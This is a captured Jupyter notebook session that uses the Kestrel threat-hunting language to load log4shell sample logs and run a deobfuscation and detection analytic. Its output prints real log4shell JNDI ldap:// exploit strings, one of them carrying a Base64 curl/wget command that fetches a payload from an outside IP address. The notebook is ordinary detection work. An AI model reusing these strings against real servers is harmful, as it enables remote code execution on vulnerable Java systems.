 UPDATE Read the migration plan to Notebook 7 to learn about the new features and the actions to take if you are using extensions - Please note that updating to Notebook 7 might break some of your extensions.
Don't show anymore
jupyter M11209305 Last Checkpoint: 1 小時前 (autosaved)
Logout
File Edit View Insert Cell Kernel Help
Trusted
Kestrel
Run
Code
In [2]:
ifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell_bundle.jsc
t:payload_bin MATCHES '.*']
Block Executed in 2 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [3]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [4]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99.
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAu
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [ ]: